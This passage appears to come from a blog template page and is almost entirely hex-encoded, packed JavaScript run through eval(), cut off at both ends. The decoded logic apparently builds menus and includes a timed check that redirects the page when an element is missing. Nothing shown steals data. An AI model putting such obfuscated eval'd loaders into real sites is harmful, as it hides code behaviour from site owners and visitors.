c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63